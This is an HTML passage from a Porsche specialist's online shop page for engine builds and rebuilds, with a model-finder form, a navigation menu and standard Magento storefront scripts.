            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</li>
<li class="account-li account-ic"><a href="https://www.nineexcellence.com/customer/account/login"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/profile_ic.svg' alt="profile"></a></li></ul></div></div><div class="header content"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="filter-bar">
<div class="container">
<div class="amfinder-common-wrapper amfinder-horizontal" id="amfinder_1" location="cms">
    <form method="post" action="https://www.nineexcellence.com/amfinder/index/search/">
        <input type="hidden" name="finder_id" value="1">
        <input type="hidden" name="back_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvZW5naW5lLmh0bWw~">
        <input type="hidden" name="reset_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvZW5naW5lLmh0bWw~">
        <input type="hidden" name="category_id" value="">
        <input type="hidden" name="current_apply_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvZW5naW5lLmh0bWw~">
        <div class="amfinder-title" data-amfinder-js="title">
            Your Porsche        </div>
        <ul class="amfinder-toggle">
            <li class="amfinder-heading"><h2>Your Porsche:</h2></li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Model</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--1" data-dropdown-id="1" name="finder[1]" data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
            <option value="4141">
            356        </option>
            <option value="4153">
            911 (1964-1989)        </option>
            <option value="4115">
            924 (1976-1988)        </option>
            <option value="4116">
            928 (1978-1995)        </option>
            <option value="4154">
            930 TURBO (1976-1989)        </option>
            <option value="4117">
            944 (1982-1991)        </option>
            <option value="4137">
            964 (1989-1993)        </option>
            <option value="4118">
            968 (1992-1995)        </option>
            <option value="4155">
            980 (2003-2007)        </option>
            <option value="4151">
            991 GEN1 (2011-2016)        </option>
            <option value="4150">
            991 GEN2 (2016-2019)        </option>
            <option value="4152">
            992 (2019-PRESENT)        </option>
            <option value="4138">
            993 (1994-1998)        </option>
            <option value="4114">
            996 (1998-2005)        </option>
            <option value="4128">
            997 GEN1 (2005-2008)        </option>
            <option value="4129">
            997 GEN2 (2009-2012)        </option>
            <option value="4133">
            BOXSTER 981 (2012-2016)        </option>
            <option value="4139">
            BOXSTER 982 (2017-PRESENT)        </option>
            <option value="4130">
            BOXSTER 986 (1997-2005)        </option>
            <option value="4131">
            BOXSTER 987 GEN1 (2005-2009)        </option>
            <option value="4132">
            BOXSTER 987 GEN2 (2009-2012)        </option>
            <option value="4119">
            CAYENNE GEN1 (2003-2010)        </option>
            <option value="4120">
            CAYENNE GEN2 (2010-2018)        </option>
            <option value="4121">
            CAYENNE GEN3 (2018-2023)        </option>
            <option value="4125">
            CAYENNE GEN3 (2019-2023)        </option>
            <option value="4123">
            CAYENNE GEN3 (2020-2023)        </option>
            <option value="4127">
            CAYENNE GEN3 (2021-2023)        </option>
            <option value="4122">
            CAYENNE GEN3 (2023 -PRESENT)        </option>
            <option value="4126">
            CAYENNE GEN3 (2023-PRESENT)        </option>
            <option value="4124">
            CAYENNE GEN3 (2024-PRESENT)        </option>
            <option value="4136">
            CAYMAN 981 (2012-2016)        </option>
            <option value="4140">
            CAYMAN 982 (2017-PRESENT)        </option>
            <option value="4134">
            CAYMAN 987 GEN1 (2006-2009)        </option>
            <option value="4135">
            CAYMAN 987 GEN2 (2009-2012)        </option>
            <option value="4142">
            MACAN 95B GEN 1 (2014-2018)        </option>
            <option value="4144">
            MACAN 95B UPDATE (2019-2021)        </option>
            <option value="4143">
            MACAN 95B UPDATE (2020-2021)        </option>
            <option value="4146">
            MACAN 95B UPDATE (2021-PRESENT)        </option>
            <option value="4145">
            MACAN 95B UPDATE (2022-PRESENT)        </option>
            <option value="4147">
            MACAN GEN 2 (2024-PRESENT)        </option>
            <option value="4148">
            PANAMERA 970 GEN 1 (2009-2013)        </option>
            <option value="4149">
            PANAMERA 970 GEN 2 (2014-2016)        </option>
                                    </select>
                            </div>
                                            </div>
                </li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Variant</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--2" data-dropdown-id="2" name="finder[2]" disabled data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
                                    </select>
                            </div>
                                            </div>
                </li>
                        <li class="last -list-item">
                <div class="amfinder-buttons no-display" data-amfinder-js="buttons">
                    <button class="button reset-btn" name="reset" value="1" title="Reset" type="submit">
                        Reset                    </button>
                    <button class="button action primary" title="Save Your Vehicle" type="submit">
                        Save Your Vehicle                    </button>
                </div>
            </li>
        </ul>
    </form>
</div>
<script type="text/javascript">
    require(['jquery', 'Amasty_Finder/js/amfinder'], function ($) {
        var finderConfig = {"ajaxUrl":"https:\/\/www.nineexcellence.com\/amfinder\/index\/options\/","isPartialSearch":1,"autoSubmit":0,"isChosenEnable":0,"containerId":"amfinder_1","loadingText":"Loading..."};
        $("#" + finderConfig.containerId).amfinder(finderConfig);
    });
</script>


</div>
</div></div></div>
<div id="main-menu-1766347594" class="block ves-megamenu ves-offcanvas offcanvas-left ves-dhorizontal ves-megamenu-hover  main-menu">
            <div class="navbar ves-navbar">
        <span class="ves-navtoggle ves-navtogglemain-menu-1766347594">
            <span>Toggle Nav</span>
        </span>
    </div>
        <div class="header-overlay"></div>
    <div class="navigation navitaion17663475946948534a59782" data-action="navigation">
        <ul id="nav-main-menu-17663475946948534a59782" class="nav-main-menu-17663475946948534a59782"   data-toggle-mobile-nav="false">
            <li id="vesitem-53317663475941215971300" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com" title="Home" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id="vesitem-5401766347594555573807" class=" nav-item level0 nav-2 submenu-alignleft subhover  dropdown level-top  category-item parent"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Sales" target="_self"   class=" nav-anchor"><span>Sales</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 "><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-6 mega-col-level-1 col-xs-12"><div id="vesitem-53417663475941071448771" class=" nav-item level1 nav-2-1 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-53517663475941800553100" class=" nav-item level1 nav-2-2 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-53617663475941181767102" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-5371766347594841110603" class=" nav-item level1 nav-2-4 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-5381766347594308060967" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-53917663475941062358608" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="vesitem-534176634759410714487712" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-535176634759418005531002" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-536176634759411817671022" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-53717663475948411106032" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-53817663475943080609672" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-539176634759410623586082" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div></div></div></div></div></li><li id="vesitem-54117663475941216409088" class=" nav-item level0 nav-3 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/service.html" title="Workshop" target="_self"   class=" nav-anchor"><span>Workshop</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-7 mega-col-level-1 col-xs-12"><div id="1766347594236619269" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="1766347594241852046" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="1766347594620967435" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="17663475941233061514" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="17663475941547647133" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="17663475942071077771" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="1766347594956748216" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="17663475941874158932" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="17663475941492297183" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="17663475942089094000" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="17663475941954222268" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="17663475941055567798" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="17663475941421849709" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="17663475941347042612" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div></div></div></div></div></li><li id="vesitem-54217663475941229880036" class=" nav-item level0 nav-4 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/porsche-upgrades.html" title="Upgrades" target="_self"   class=" nav-anchor"><span>Upgrades</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-8 mega-col-level-1 col-xs-12"><div id="17663475941926446857" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="17663475941142354900" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="17663475941292538859" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="17663475941693457777" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="1766347594859049462" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="17663475942076995769" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="1766347594842569785" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="17663475941395219085" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="1766347594473872220" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="17663475941351512318" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="1766347594644243906" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="17663475941092554286" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="1766347594435888596" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="1766347594373064886" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="17663475941678104463" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="1766347594740106574" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div></div></div></div></div></li><li id="vesitem-54417663475941156336192" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/gallery" title="Gallery" target="_self"   class=" nav-anchor"><span>Gallery</span></a></li><li id="vesitem-5451766347594116104140" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/contact" title="Contact" target="_self"   class=" nav-anchor"><span>Contact</span></a></li><li id="vesitem-5461766347594842779342" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs/porsche-service-repairs.html" title="Service Pricing" target="_self"   class=" nav-anchor"><span>Service Pricing</span></a></li>        </ul>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#main-menu-1766347594": {
            "Ves_Megamenu/js/megamenu": {
                "id": "17663475946948534a59782",
                "navId": "nav-main-menu-17663475946948534a59782",
                "blockId": "main-menu-1766347594",
                "googleLink": "",
                "event": "hover",
                "desktopTemplate": "horizontal",
                "mobileTemplate": "offcanvas",
                "scrolltofixed": false,
                "drilldownSpeed": 300,
                "isDrillDown": 0            }
        }
    }
</script>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            </ul>
</nav>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-GBP">
                    <span>GBP - British Pound</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvZW5naW5lLmh0bWw~"}}'>EUR - Euro</a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvZW5naW5lLmh0bWw~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.nineexcellence.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.nineexcellence.com/porsche-upgrades.html"
                   title="">
                    Upgrades                </a>
                        </li>
                    <li class="item category14">
                            <strong>Engine Builds</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Engine Builds</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image"><img src="/media/catalog/category/2.jpg" alt="Engine&#x20;Builds" title="Engine&#x20;Builds" class="image" /></div>    <div class="category-description">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>We have a proven track record in rebuilding all Porsche engines, whether stock, or upgrading the engine. The R&amp;D from building high horsepower turbo engines has given us a lot of great upgrades for not only turbocharged engines, but all of the N/A engines as well.</p>
<p>We offer upgrades for strength and durability, lightweight and balanced internals, and of course, noise and performance.</p>
<p>Our inhouse 2 year / 24,000mile warranty applies to all upgraded / custom engine builds as well as stock rebuilds.</p>
<p>&nbsp;If we don't have an option once you select your car, do not worry. Please give us a call - we can rebuild all Porsche engines.</p></div>            </div>
    <div class="category-cms">
        <div class="col-sm-12" id="content">
            <div class="whitebg">
<p><img src="https://www.nineexcellence.com/media/wysiwyg/engines/IMG_E1743.JPG" style="margin: 3px 1px; border: 2px solid black;" width="420"> 

<img alt="" src="https://www.nineexcellence.com/media/wysiwyg/engines/pic4.jpg" style="float: right; margin: 3px 1px; border: 2px solid black;" width="420"> 

<img alt="" src="https://www.nineexcellence.com/media/wysiwyg/engines/pic4.jpg" style="float: left; margin: 3px 1px; border: 2px solid black;" width="420"> 

<img src="https://www.nineexcellence.com/media/wysiwyg/engines/EZYU4682.JPG" style="float: right; margin: 3px 1px; border: 2px solid black;" width="420"></p>
                
            </div>  
        </div>    </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="P5qnbvsZBJWVt1E2" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nineexcellence.com\/","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
